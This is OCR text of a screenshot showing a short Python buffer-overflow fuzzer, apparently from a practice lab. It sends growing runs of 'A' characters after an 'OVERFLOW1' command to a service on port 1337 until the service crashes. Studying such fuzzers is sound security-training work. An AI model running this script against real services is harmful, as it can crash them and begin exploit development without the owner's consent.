 ~/Desktop/buf/f.py - Mo... Thunar 02:59 PM
2
~/Desktop/buf/f.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/env python3
2
3 import socket, time, sys
4
5 ip = "10.10.241.42"
6
7 port = 1337
8 timeout = 5
9 prefix = "OVERFLOW1 "
10
11 string = prefix + "A" * 100
12
13 while True:
14   try:
15     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
16       s.settimeout(timeout)
17       s.connect((ip, port))
18       s.recv(1024)
19       print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
20       s.send(bytes(string, "latin-1"))
21       s.recv(1024)
22   except:
23     print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
24     sys.exit(0)
25   string += 100 * "A"
26   time.sleep(1)
Filetype: Python 3 UTF-8 Line: 1 Column: 0 OVR